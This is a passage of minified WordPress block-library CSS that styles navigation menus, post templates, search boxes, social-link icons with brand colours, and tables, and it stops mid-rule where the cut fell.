.wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody 